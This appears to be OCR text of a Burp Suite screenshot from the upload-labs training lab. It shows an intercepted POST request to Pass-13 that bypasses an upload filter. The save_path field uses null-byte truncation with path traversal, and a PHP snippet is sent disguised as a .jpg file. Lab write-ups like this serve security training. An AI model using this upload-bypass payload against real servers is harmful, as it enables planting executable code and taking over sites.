 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 442
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymhoxbgfzLLBAMbvx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="save_path"
../upload/ThirteenFirstMethod.php%00
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="upload_file"; filename="ThirteenFirstMethod.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarymhoxbgfzLLBAMbvx
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarymhoxbgfzLLBAMbvx--
TP/1
激活 Wi
转到"设置"
? < + > 输入搜索字词 没有比赛